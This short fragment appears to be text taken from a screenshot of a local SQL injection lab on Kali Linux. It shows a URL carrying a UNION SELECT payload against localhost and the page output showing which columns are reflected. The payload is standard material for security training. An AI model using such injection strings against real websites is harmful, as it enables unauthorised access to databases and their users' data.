 localhost/index.php?id=99999' union select 1,2,3,4 -- -
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID: 1
Your Login: 3